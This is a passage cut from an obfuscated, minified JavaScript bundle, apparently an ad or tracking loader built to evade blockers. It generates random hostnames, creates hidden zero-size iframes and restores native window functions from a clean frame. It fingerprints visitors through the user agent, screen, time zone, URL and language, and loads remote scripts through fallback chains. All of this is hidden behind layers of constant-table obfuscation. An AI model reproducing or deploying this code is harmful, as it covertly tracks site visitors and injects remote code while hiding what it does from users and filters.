$.z:$.CF;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bt;$._F+=$.Bc){switch($._F){case $.Bf:t.R=$.Hm,t.U=$.Hn,t.z=$.Ho,t.H=$.Hp,t.F=$.z,t.G=$.Bc,t.J=$.Bf,t.L=$.Hq;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fl;$._Dm+=$.Bc){switch($._Dm){case $.Fv:function p(){for($._a=$.z;$._a<$.Bf;$._a+=$.Bc){switch($._a){case $.Bc:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BE);break;}}}break;case $.Bt:function u(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Fi:function y(){for($._Dl=$.z;$._Dl<$.Bf;$._Dl+=$.Bc){switch($._Dl){case $.Bc:return $.Gs+d+$.Iz+e+$.aj;break;case $.z:var n=[$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG],r=[$.HH,$.HI,$.HJ,$.Ha,$.Hb],t=[$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Dn,$.Hj,$.Hk,$.Cy,$.Hl],e=n[Math[$.Iw](Math[$.BD]()*n[$.Gq])][$.Bh](new RegExp($.Gz,$.Bl),function(){for($._Cf=$.z;$._Cf<$.Bf;$._Cf+=$.Bc){switch($._Cf){case $.Bc:return t[n];break;case $.z:var n=Math[$.Iw](Math[$.BD]()*t[$.Gq]);break;}}})[$.Bh](new RegExp($.HA,$.Bl),function(){for($._Di=$.z;$._Di<$.Bf;$._Di+=$.Bc){switch($._Di){case $.Bc:return($.BF+t+Math[$.Iw](Math[$.BD]()*e))[$.Bd](-$.Bc*t[$.Gq]);break;case $.z:var n=Math[$.Iw](Math[$.BD]()*r[$.Gq]),t=r[n],e=Math[$.eh]($.GG,t[$.Gq]);break;}}});break;}}}break;case $.Bf:var r=u(e($.Ih)),s=u(e($.GB));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.X=y,t[$.Dt]=function(){for($._w=$.z;$._w<$.Bf;$._w+=$.Bc){switch($._w){case $.Bc:return $.Gs+d+$.Iz+n+$.be;break;case $.z:var n=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;}}},t.Y=b,t.Z=p,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aJ](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CH;$._Dc+=$.Bc){switch($._Dc){case $.Bt:return window[$.B]($.Gm,function n(t){for($._DJ=$.z;$._DJ<$.Bf;$._DJ+=$.Bc){switch($._DJ){case $.Bc:if(e===a)if(null===t[$.Di][e]){for($._Cp=$.z;$._Cp<$.Bf;$._Cp+=$.Bc){switch($._Cp){case $.Bc:r[e]=o?$.$($.ep,$.eo,$.Cr,u,$.fF,s[$.Bw][$.Jx][$.cA][$.cd]):u,f[$.u][$.Ix](r,$.Jn),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bx][$.bB](f),window[$.C]($.Gm,n),c=h;break;case $.z:var e=Object[$.Jm](t[$.Di])[$.ag]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fc!=typeof n?null:c===h?n():i[$.aJ](n);},t;break;case $.Bc:var i=[],c=v,n=y(),a=b(n),f=p();break;case $.Bf:function t(){for($._Bd=$.z;$._Bd<$.Bf;$._Bd+=$.Bc){switch($._Bd){case $.Bc:return null;break;case $.z:if(c===h){for($._BI=$.z;$._BI<$.Bf;$._BI+=$.Bc){switch($._BI){case $.Bc:s[$.Bw][$.Jx][$.cA][$.cd]=n;break;case $.z:if(c=m,!o)return($.z,r[$.Bw])(n,$.eF);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Ft:function b(n){return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bf;$._Bt+=$.Bc){switch($._Bt){case $.Bc:return n+t[$.av]($.z)*r;break;case $.z:var r=Math[$.eh](e+$.Bc,$.Fv);break;}}},$.dn)[$.BG]($.Ba);}break;case $.CH:var d=void $.z,v=$.z,l=$.Bc,w=$.Bf,h=$.Bt,m=$.CH,o=[];break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Fi;$._Cm+=$.Bc){switch($._Cm){case $.Bt:function s(n){for($._Bv=$.z;$._Bv<$.Bf;$._Bv+=$.Bc){switch($._Bv){case $.Bc:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.z;break;case $.z:var t=n[$.BG]()[$.av]($.z);break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Du]=s,t[$.Dv]=d,t.nn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bg=$.z;$._Bg<$.Bf;$._Bg+=$.Bc){switch($._Bg){case $.Bc:return d(r);break;case $.z:var e=(u+$.Bc)*(t+$.Bc),r=(s(n)+e)%f;break;}}})[$.Jt]($.BF);},t.tn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bp=$.z;$._Bp<$.Bf;$._Bp+=$.Bc){switch($._Bp){case $.Bc:return d(r);break;case $.z:var e=u[t%(u[$.Gq]-$.Bc)],r=(s(n)+s(e))%f;break;}}})[$.Jt]($.BF);},t.C=function(n,c){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bl=$.z;$._Bl<$.Bf;$._Bl+=$.Bc){switch($._Bl){case $.Bc:return d(i);break;case $.z:var e=c[t%(c[$.Gq]-$.Bc)],r=s(e),u=s(n),o=u-r,i=o<$.z?o+f:o;break;}}})[$.Jt]($.BF);};break;case $.CH:function d(n){return n<=$.Fm?i[$.Dv](n+r):n<=$.Gb?i[$.Dv](n+c-o):i[$.Dv](r);}break;case $.Bf:var r=$.CI,u=$.CJ,o=u-r+$.Bc,c=$.Ca,a=$.Cb,f=a-c+$.Bc+o;break;case $.z:$.CF;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Fi;$._DI+=$.Bc){switch($._DI){case $.Bt:t.en=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.en=t.rn=void $.z;break;case $.CH:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.ct]),($.z,r.in)(window[$.as][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.cA][$.cd]),($.z,r.fn)(navigator[$.cv]||navigator[$.dv])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bf;$._Ct+=$.Bc){switch($._Ct){case $.Bc:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bf;$._Cl+=$.Bc){switch($._Cl){case $.Bc:n.id=e[$.an],n[$.Ic]=t,window[$.Ix](n,$.Jn),($.z,u[$.Ds])($.fD+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GG*Math[$.BD](),$.GG);break;}}});});break;case $.Bf:var r=e($.Fk),u=e($.Bf),o=$.CG!=typeof document?document[$.a]:null,i=t.rn=$.JC;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bt;$._Dh+=$.Bc){switch($._Dh){case $.Bf:var r=e($.Fl),u=e($.Fm),o=e($.Bt),i=e($.z),c=e($.Bf),a=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dw]=function(n){for($._x=$.z;$._x<$.Bf;$._x+=$.Bc){switch($._x){case $.Bc:return s[$.Ju]=a,s[$.aa]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.bC]||t[$.bj]||e[$.bj],u=window[$.bD]||t[$.bk]||e[$.bk],o=t[$.bE]||e[$.bE]||$.z,i=t[$.bF]||e[$.bF]||$.z,c=n[$.ar](),a=c[$.Ju]+(r-o),f=c[$.aa]+(u-i),s=$.$();break;}}},t[$.Dx]=function(n){for($._i=$.z;$._i<$.Bf;$._i+=$.Bc){switch($._i){case $.Bc:return Array[$.Bj][$.Bd][$.Bb](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,e){for($._j=$.z;$._j<$.Bt;$._j+=$.Bc){switch($._j){case $.Bf:return n(t[$.Bx],e);break;case $.Bc:if(t[$.af]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Df=$.z;$._Df<$.CH;$._Df+=$.Bc){switch($._Df){case $.Bt:return!$.Bc;break;case $.Bc:for(;n[$.Bx];)e[$.aJ](n[$.Bx]),n=n[$.Bx];break;case $.Bf:for(var r=$.z;r<t[$.Gq];r++)for(var u=$.z;u<e[$.Gq];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cI]||$.BF)[$.Gw]($.Hp)[$.Jq](function(n){return n;})[$.Jl](function(n){return[][$.Bd][$.Bb](document[$.E](n));})[$.dg](function(n,t){return n[$.bw](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bf;$._Bi+=$.Bc){switch($._Bi){case $.Bc:t.sd=a.$,t[$.ab]=c[$.Dr],t[$.ac]=i.k,t[$.ad]=i.S,t[$.EG]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ae+($.Bc===i.O?$.cD:$.cF)+$.co+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bf;$._BG+=$.Bc){switch($._BG){case $.Bc:return($.z,r[$.EB])(n,i.a)||($.z,r[$.EB])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cu=$.z;$._Cu<$.Bt;$._Cu+=$.Bc){switch($._Cu){case $.Bf:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.bB](e);}catch(n){}break;case $.Bc:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fl;$._Ec+=$.Bc){switch($._Ec){case $.Fv:v[$.k](function(n){for($._CH=$.z;$._CH<$.CH;$._CH+=$.Bc){switch($._CH){case $.Bt:try{n[s]=n[s]||[];}catch(n){}break;case $.Bc:var t=n[$.v][$.j][$.bb].fp;break;case $.Bf:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bb].fp||(n[$.v][$.j][$.bb].fp=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf));break;}}});break;case $.Bt:d&&d[$.Gn]&&(r=d[$.Gn]);break;case $.Fi:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bt;$._Co+=$.Bc){switch($._Co){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Br=$.z;$._Br<$.Bf;$._Br+=$.Bc){switch($._Br){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Bq=$.z;$._Bq<$.Bf;$._Bq+=$.Bc){switch($._Bq){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bt;$._EB+=$.Bc){switch($._EB){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Ds=$.z;$._Ds<$.Bf;$._Ds+=$.Bc){switch($._Ds){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Do=$.z;$._Do<$.Bf;$._Do+=$.Bc){switch($._Do){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}});}),u[$.k](function(n){window[n]=!$.Bc;}),u=[],l=[],null);}break;case $.Bf:var s=$.Cc,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bt;$._Ch+=$.Bc){switch($._Ch){case $.Bf:try{for($._CC=$.z;$._CC<$.Bf;$._CC+=$.Bc){switch($._CC){case $.Bc:f[$.aw]=n,f[$.Ew]=t,f[$.ax]=e,f[$.ay]=a?a[$.ay]:u,f[$.az]=i,f[$.bA]=r,(f[$.bH]=o)&&o[$.cf]&&(f[$.cf]=o[$.cf]),l[$.aJ](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bt;$._Bb+=$.Bc){switch($._Bb){case $.Bf:try{n[s][$.aJ](f);}catch(n){}break;case $.Bc:n[t][$.aJ](f);break;case $.z:var t=n[$.v][$.j][$.bb].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bb].fp||s,a=window[c][$.Jq](function(n){return n[$.ax]===e&&n[$.ay];})[$.cg](),f=$.$();break;}}}catch(n){}break;case $.Bc:try{i=d[$.h][$.Gw]($.Iz)[$.Bf];}catch(n){}break;case $.z:var r=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:$.z,u=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.z,o=arguments[$.Fi],i=void $.z;break;}}},t.yn=function(n){u[$.aJ](n),window[n]=!$.z;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Ci=$.z;$._Ci<$.Bf;$._Ci+=$.Bc){switch($._Ci){case $.Bc:return!$.Bc;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gq];r++)if(e[r][$.ax]===t&&e[r][$.aw]===n)return!$.z;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),r(),r=function(){};}catch(n){}},t.bn=function(r,t){v[$.Jl](function(n){for($._CE=$.z;$._CE<$.Bf;$._CE+=$.Bc){switch($._CE){case $.Bc:return e[$.Jq](function(n){return-$.Bc<r[$.Jk](n[$.ax]);});break;case $.z:var t=n[$.v][$.j][$.bb].fp||s,e=n[t]||[];break;}}})[$.dg](function(n,t){return n[$.bw](t);},[])[$.k](function(n){try{n[$.bH].sd(t);}catch(n){}});};break;case $.Ft:function c(){for($._Dn=$.z;$._Dn<$.Bt;$._Dn+=$.Bc){switch($._Dn){case $.Bf:return u;break;case $.Bc:try{for($._Dg=$.z;$._Dg<$.Bf;$._Dg+=$.Bc){switch($._Dg){case $.Bc:for(t=$.z;t<v[$.Gq];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jq](function(n){for($._Bk=$.z;$._Bk<$.Bf;$._Bk+=$.Bc){switch($._Bk){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},e=$.z;e<i[$.Gq];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bb].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jq](function(n){for($._Bj=$.z;$._Bj<$.Bf;$._Bj+=$.Bc){switch($._Bj){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},r=$.z;r<i[$.Gq];r++)e(r);},t=$.z;t<v[$.Gq];t++)n(t);break;}}}break;case $.CH:try{for(var o=v[$.Bd](-$.Bc)[$.ag]();o&&o!==o[$.Ju]&&o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]),o=o[$.Ju];}catch(n){}break;case $.z:$.CF;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fv;$._J+=$.Bc){switch($._J){case $.Fi:var d=t.wn=$.$();break;case $.Bf:t.pn=$.Bc;break;case $.Bt:var r=t._n=$.Bc,u=t.gn=$.Bf,o=(t.jn=$.Bt,t.Mn=$.CH),i=t.On=$.Fi,c=t.Tn=$.Bt,a=t.Sn=$.Ft,f=t.An=$.Fv,s=t.dn=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:d[r]=$.Gj,d[f]=$.Gk,d[c]=$.Gl,d[u]=$.Gi;break;case $.CH:s[r]=$.Gc,s[o]=$.Gd,s[i]=$.Ge,s[c]=$.Gf,s[a]=$.Gg,s[f]=$.Gh,s[u]=$.Gi;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bf;$._Cg+=$.Bc){switch($._Cg){case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n){try{return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]();}catch(n){return $.BF;}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._En=$.z;$._En<$.Fx;$._En+=$.Bc){switch($._En){case $.Fm:function A(n,t,e,r){for($._DD=$.z;$._DD<$.Bt;$._DD+=$.Bc){switch($._DD){case $.Bf:return($.z,c.Un)(i,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,i),n;});break;case $.Bc:var u=$.If,o=M(b),i=$.Gs+($.z,a.N)()+$.Iz+o+$.cu;break;case $.z:($.z,l[$.Ds])($.aD);break;}}}break;case $.CH:var j=[_.x=A,_.f=k];break;case $.Fv:function T(n,t){for($._DB=$.z;$._DB<$.Bt;$._DB+=$.Bc){switch($._DB){case $.Bf:return($.z,c.qn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Id,r=M(m),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cw+d(n);break;case $.z:($.z,l[$.Ds])($.aB);break;}}}break;case $.Bt:_.c=T,_.p=S;break;case $.Fl:function S(n,t){for($._DC=$.z;$._DC<$.Bt;$._DC+=$.Bc){switch($._DC){case $.Bf:return($.z,c.Rn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Ie,r=M(y),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cx+d(n);break;case $.z:($.z,l[$.Ds])($.aC);break;}}}break;case $.Fi:function M(n){return n[Math[$.Iw](Math[$.BD]()*n[$.Gq])];}break;case $.Bf:var c=e($.Fn),i=e($.CH),a=e($.Bc),f=e($.Fo),s=e($.z),v=e($.Fp),l=e($.Bf),r=new g($.Fq,$.Bg),u=new g($.Fr),o=new g($.Fs),w=[$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD],m=[$.l,$.DE,$.Cy,$.DF,$.DG,$.DH,$.DI],y=[$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh],b=[$.Di,$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp],p=[$.Fb,s.e[$.BG]($.Ba)][$.Jt]($.BF),_=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.kn=function(n){for($._BC=$.z;$._BC<$.Bf;$._BC+=$.Bc){switch($._BC){case $.Bc:return $.Gs+($.z,a.N)()+$.Iz+t+$.dl+e;break;case $.z:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._El=$.z;$._El<$.CH;$._El+=$.Bc){switch($._El){case $.Bt:return($.z,l[$.Ds])(e+$.bz+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bf;$._Eg+=$.Bc){switch($._Eg){case $.Bc:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bf](function(n){return n;})[$.eg](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fi)[$.bf](function(n){return h[p]=i,n;})[$.eg](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cg]();break;}}}(u,n,t,e,r)[$.bf](function(n){return n&&n[$.Cl]?n:$.$($.dp,$.dr,$.Cl,n);});break;case $.Bc:var u=(e=e?e[$.cC]():$.BF)&&e!==f.Nn?[][$.bw](j):(o=[h[p]][$.bw](Object[$.Jm](_)),o[$.Jq](function(n,t){return n&&o[$.Jk](n)===t;}));break;case $.Bf:var o;break;case $.z:n=O(n);break;}}};break;case $.GG:function k(n,t,e,r){for($._DE=$.z;$._DE<$.Bt;$._DE+=$.Bc){switch($._DE){case $.Bf:return($.z,c.zn)(o,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,o),n;});break;case $.Bc:var u=$.Ig,o=($.z,i.X)();break;case $.z:($.z,l[$.Ds])($.aH),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Ft:function O(n){return r[$.JD](n)?n:u[$.JD](n)?$.cj+n:o[$.JD](n)?$.Gs+window[$.cA][$.el]+n:window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z,-$.Bc)[$.bw](n)[$.Jt]($.Iz);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bt;$._Cj+=$.Bc){switch($._Cj){case $.Bf:var r=e($.Fi),u=e($.Ft),a=t.Hn=new g($.Jw,$.BF),o=($.CG!=typeof document?document:$.$($.a,null))[$.a];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.Hn=void $.z,t.Fn=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bf;$._CJ+=$.Bc){switch($._CJ){case $.Bc:return r[$.am]=i[c],r[$.Gq]=i[$.Gq],function(n){for($._Bx=$.z;$._Bx<$.Bf;$._Bx+=$.Bc){switch($._Bx){case $.Bc:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gq]?$.z:c,r[$.am]=i[c];break;case $.z:var t=n&&n[$.Di]&&n[$.Di].id,e=n&&n[$.Di]&&n[$.Di][$.Ic];break;}}};break;case $.z:var i=r[$.EH][$.Gw](a)[$.Jq](function(n){return!a[$.JD](n);}),c=$.z;break;}}},t.Gn=function(n){for($._o=$.z;$._o<$.Bf;$._o+=$.Bc){switch($._o){case $.Bc:t[$.an]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bu](null,$.$($.Gq,n))[$.Jl](function(n,t){return($.z,r.nn)(e,t);})[$.Jt]($.er);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Fi;$._Db+=$.Bc){switch($._Db){case $.Bt:function o(){for($._CF=$.z;$._CF<$.Bf;$._CF+=$.Bc){switch($._CF){case $.Bc:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bf;$._Bs+=$.Bc){switch($._Bs){case $.Bc:r[$.A]=e&&e[$.do][$.A];break;case $.z:var e=[][$.cy][$.Bb](t[$.J]($.BE),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.JA];break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:$.CG!=typeof window&&(r[$.Jx]=window,void $.z!==window[$.as]&&(r[$.bo]=window[$.as])),$.CG!=typeof document&&(r[$.JA]=document,r[$.Jy]=document[u]),$.CG!=typeof navigator&&(r[$.Iq]=navigator),o(),r[$.EE]=function(){for($._CA=$.z;$._CA<$.Bf;$._CA+=$.Bc){switch($._CA){case $.Bc:try{for($._BH=$.z;$._BH<$.Bf;$._BH+=$.Bc){switch($._BH){case $.Bc:return n[$.CB][$.n](t),t[$.Bx]!==n[$.CB]?!$.Bc:(t[$.Bx][$.bB](t),r[$.Jx]=window[$.Ju],r[$.JA]=r[$.Jx][$.v],o(),!$.z);break;case $.z:var n=window[$.Ju][$.v],t=n[$.A]($.Cv);break;}}}catch(n){return!$.Bc;}break;case $.z:if(!window[$.Ju])return null;break;}}},r[$.EF]=function(){try{return r[$.JA][$.a][$.Bx]!==r[$.JA][$.CB]&&(r[$.dq]=r[$.JA][$.a][$.Bx],r[$.dq][$.l][$.o]&&$.Hj!==r[$.dq][$.l][$.o]||(r[$.dq][$.l][$.o]=$.fG),!$.z);}catch(n){return!$.Bc;}},t[$.Bw]=r;break;case $.Bf:var r=$.$(),u=$.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF);break;case $.z:$.CF;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Ft;$._b+=$.Bc){switch($._b){case $.Fi:u[$.l][$.Gt]=o,u[$.l][$.Gu]=i;break;case $.Bf:t.Ln=$.Hr,t.Xn=$.Hn,t.Yn=$.Hs,t.Zn=[$.Ii,$.Ij,$.Ik,$.Il,$.Im,$.In],t.$n=$.Ht,t.Kn=$.w;break;case $.Bt:var r=t.Qn=$.Io,u=t.Wn=document[$.A](r),o=t.Vn=$.JE,i=t.nt=$.JF;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t.tt=$.Hu,t.et=[$.Io,$.Ip,$.Hi,$.Iq,$.Ib],t.rt=[$.Ir,$.Is,$.It],t.ut=$.Hv,t.ot=$.Hw,t.it=!$.z,t.ct=!$.Bc,t.at=$.Hx,t.ft=$.Hy,t.st=$.Hz,t.dt=$.IA;break;case $.z:$.CF;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bt;$._G+=$.Bc){switch($._G){case $.Bf:t.vt=$.IB,t.lt=$.Cm,t.wt=$.IC,t.ht=$.ID,t.mt=$.IE,t.Nn=$.IF,t.yt=$.IG;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Fi;$._h+=$.Bc){switch($._h){case $.Bt:var i=window[$.Go]||o[$.Bw];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t[$.Bw]=i;break;case $.Bf:var r,u=e($.Fu),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(oj,pj){for($._Bo=$.z;$._Bo<$.CH;$._Bo+=$.Bc){switch($._Bo){case $.Bt:oj[$.BH]=qj;break;case $.Bc:qj=function(){return this;}();break;case $.Bf:try{qj=qj||Function($.Jo)()||eval($.bc);}catch(n){$.dh==typeof window&&(qj=window);}break;case $.z:var qj;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Fi;$._DF+=$.Bc){switch($._DF){case $.Bt:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Ds])($.cm),($.z,u.mn)(),c.g===w._n&&($.z,o.bt)()&&($.z,o.pt)(($.z,r.B)()),window[i.z]=d.Bn,($.z,l[$.Bw])(c.g,n)[$.bf](function(){($.z,h.bn)([c.e,c.a],($.z,r.N)()),c.g===w._n&&($.z,o._t)();}));}break;case $.Bc:var r=e($.Bc),u=e($.Fv),o=e($.Fw),i=e($.Bt),c=e($.z),a=m(e($.Iu)),f=e($.Ft),s=e($.Bf),d=e($.Fx),v=e($.Fy),l=m(e($.Iv)),w=e($.Fm),h=e($.Fl);break;case $.CH:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.U),($.z,v.Gn)(f.en),($.z,a[$.Bw])();break;case $.Bf:function m(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Ft;$._n+=$.Bc){switch($._n){case $.Fi:a[$.EH]=($.z,o.Jn)(i.k,s),f[$.EH]=i.A,window[$.B]($.Gm,($.z,o.Fn)(a,r.en,u.L)),window[$.B]($.Gm,($.z,o.Fn)(f,r.en,$.Bc));break;case $.Bf:var r=e($.Ft),u=e($.Bt),o=e($.Fy),i=e($.z),c=t.D=$.$(),a=t[$.Gp]=$.$(),f=t[$.EG]=$.$();break;case $.Bt:c[$.EH]=i.S,window[$.B]($.Gm,($.z,o.Fn)(c,r.en,$.Bc));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.EG]=t[$.Gp]=t.D=void $.z;break;case $.CH:var s=c[$.Gq]*u.L;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CH;$._Dk+=$.Bc){switch($._Dk){case $.Bt:function s(n,t){try{for($._Be=$.z;$._Be<$.Bf;$._Be+=$.Bc){switch($._Be){case $.Bc:return n[$.Jk](e)+i;break;case $.z:var e=n[$.Jq](function(n){return-$.Bc<n[$.Jk](t);})[$.cg]();break;}}}catch(n){return $.z;}}break;case 